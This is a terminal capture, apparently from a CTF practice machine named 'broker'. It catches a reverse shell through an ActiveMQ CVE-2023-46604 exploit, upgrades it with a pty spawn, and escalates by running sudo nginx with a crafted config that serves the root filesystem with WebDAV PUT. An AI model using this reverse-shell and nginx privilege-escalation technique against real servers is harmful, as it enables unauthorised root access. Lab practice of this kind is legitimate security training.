 bolro@HelloWorld: ~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-m...
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ-main]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.243] 39108
python3 -c 'import pty; pty.spawn("/bin/bash")' || /bin/sh -i
activemq@broker:/opt/apache-activemq-5.15.15/bin$
activemq@broker:/opt/apache-activemq-5.15.15/bin$ sudo -l
sudo -l
Matching Defaults entries for activemq on broker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User activemq may run the following commands on broker:
    (ALL : ALL) NOPASSWD: /usr/sbin/nginx
activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd /tmp
cd /tmp
activemq@broker:/tmp$ ls -la
ls -la
total 28
drwxrwxrwt  3 root     root      4096 Oct  7 23:49 .
drwxr-xr-x 18 root     root      4096 Nov  6  2023 ..
-rw-r--r--  1 activemq activemq 12288 Oct  7 23:50 .pwn.conf.swp
-rw-r--r--  1 activemq activemq   210 Oct  7 23:48 pwn.conf
drwx------  2 activemq activemq  4096 Oct  7 23:49 vXUj5tc
activemq@broker:/tmp$ cat pwn.conf
cat pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
worker_connections 768;
}
http {
    server {
listen 1337;
root /;
autoindex on;
dav_methods PUT;
     }
}
EOF:q
:wq
sudo nginx -c /tmp/pwn.conf
id
activemq@broker:/tmp$